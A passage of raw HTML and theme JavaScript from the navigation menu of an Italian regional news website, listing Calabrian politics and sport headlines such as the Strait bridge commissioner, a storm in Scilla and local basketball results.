Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" class="td-image-wrap " title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6400-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/" class="td-post-category" >Politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”">Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza/"  rel="bookmark" class="td-image-wrap " title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”" ><img class="entry-thumb" src="[data-uri]" alt="Pasquale Tridico" title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-02_165819845-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza/"  rel="bookmark" title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”">Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate/"  rel="bookmark" class="td-image-wrap " title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/scilla-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate/"  rel="bookmark" title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate">Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro/"  rel="bookmark" class="td-image-wrap " title="San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro" ><img class="entry-thumb" src="[data-uri]" alt="" title="San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/sanf-ri-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro/"  rel="bookmark" title="San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro">San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" 